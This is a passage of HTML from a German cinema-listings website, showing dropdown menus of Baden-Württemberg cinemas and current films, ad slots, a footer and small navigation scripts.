Grindelwald" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/20.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="bad-waldsee/seenema-stadtkino">Bad Waldsee - Seenema - Stadtkino Bad Waldsee</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="28630*28-Years-Later">28 Years Later</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="6377*Am-Ende-kommen-Touristen">Am Ende kommen Touristen</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29659*Border-2">Border 2</option><option value="29123*Bugonia">Bugonia</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="23596*Dangerous-Minds-Wilde-Gedanken">Dangerous Minds - Wilde Gedanken</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="29501*Das-Geheimnis-von-Velazquez">Das Geheimnis von Velazquez</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29221*Das-Leben-der-Wunsche">Das Leben der Wünsche</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="20379*Das-Schicksal">Das Schicksal</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="17282*Deine-Juliet">Deine Juliet</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="6784*Der-Herr-der-Ringe-Die-Gefahrten">Der Herr der Ringe - Die Gefährten</option><option value="29119*Der-Hochstapler-Roofman">Der Hochstapler - Roofman</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="10844*Der-letzte-Kaiser">Der letzte Kaiser</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="2025*Die-Rechnung-ging-nicht-auf">Die Rechnung ging nicht auf</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="27783*Dreamers">Dreamers</option><option value="29153*Du-Ich-und-Alle-reden-mit">Du & Ich und Alle reden mit</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="29151*Ecce-Homo-Der-verlorene-Caravaggio">Ecce Homo - Der verlorene Caravaggio</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="28186*Ein-kleines-Stuck-vom-Kuchen">Ein kleines Stück vom Kuchen</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29219*Franz-K">Franz K.</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="29296*Hamnet">Hamnet</option><option value="29273*Hannah-Arendt-Denken-ist-gefahrlich">Hannah Arendt: Denken ist gefährlich</option><option value="29582*Herz-aus-Eis">Herz aus Eis</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="29293*How-to-Make-A-Killing">How to Make A Killing</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="25954*Jagdsaison">Jagdsaison</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="14171*La-La-Land">La La Land</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="26366*Mama-Muh-und-die-grose-weite-Wel">Mama Muh und die große weite Wel</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="7103*Mary-Poppins">Mary Poppins</option><option value="29658*Megadeth-Behind-the-Mask">Megadeth: Behind the Mask</option><option value="26966*Mein-fabelhaftes-Verbrechen">Mein fabelhaftes Verbrechen</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29108*Momo">Momo</option><option value="29198*Monk-in-Pieces">Monk in Pieces</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="29642*Plainclothes">Plainclothes</option><option value="29656*Povratak-Zikine-dinastije">Povratak Žikine dinastije</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29359*Reflection-in-A-Dead-Diamond">Reflection in A Dead Diamond</option><option value="29224*Rental-Family">Rental Family</option><option value="29423*Rote-Sterne-uberm-Feld">Rote Sterne überm Feld</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29590*Sarvam-Maya">Sarvam Maya</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29507*Sehnsucht-in-Sangerhausen">Sehnsucht in Sangerhausen</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29185*Sirat">Sirat</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="1120*So-finster-die-Nacht">So finster die Nacht</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="12154*Taxi-Teheran">Taxi Teheran</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28610*Tracing-Light-Die-Magie-des-Lichts">Tracing Light - Die Magie des Lichts</option><option value="29024*Vermiglio">Vermiglio</option><option value="1765*Vertigo-Aus-dem-Reich-der-Toten">Vertigo - Aus dem Reich der Toten</option><option value="28887*Victoria-muss-weg">Victoria muss weg</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="28613*Vika">Vika!</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="29350*Wie-das-Leben-manchmal-spielt">Wie das Leben manchmal spielt</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="29360*Zweigstelle">Zweigstelle</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
